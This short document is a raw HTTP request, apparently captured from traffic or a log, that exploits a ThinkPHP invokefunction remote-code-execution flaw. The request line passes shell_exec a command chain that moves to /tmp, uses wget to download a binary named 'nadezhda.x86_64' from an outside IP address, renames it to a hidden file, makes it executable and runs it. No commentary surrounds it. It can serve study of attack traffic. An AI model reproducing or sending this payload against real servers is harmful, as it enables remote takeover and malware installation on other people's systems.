 GET
/index.php?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=shell_exec&vars[1][]=cd%20/tmp;wget%20http://185.244.25.178/.bins/nadezhda.x86_64;cat%20nadezhda.x86_64%20>%20.beznadezhnyy;chmod%20777%20.beznadezhnyy;./.beznadezhnyy%20thinkphp HTTP/1.1
Host: 127.0.0.1
User-Agent: Nadezhda
Accept: */*
Accept-Language: en-US,en;q=0.8
Connection: Keep-Alive